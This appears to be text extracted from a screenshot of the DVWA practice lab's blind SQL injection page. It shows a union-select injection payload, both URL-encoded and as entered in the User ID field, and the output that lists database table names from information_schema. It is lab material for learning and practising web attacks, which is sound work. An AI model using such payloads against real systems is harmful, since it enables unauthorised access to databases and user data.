 erabilities/sqli_blind/?id=%25'+and+1%3D0+union+select+null%2C+table_name+from+information_schema.tables+where+table_name+like+'user%25'%23&Submi
nter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: USER_PRIVILEGES
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: users
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: user
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: users_grouppermissions
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: users_groups
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: users_objectpermissions
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: users_permissions
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: users_usergroups
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: users_users
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html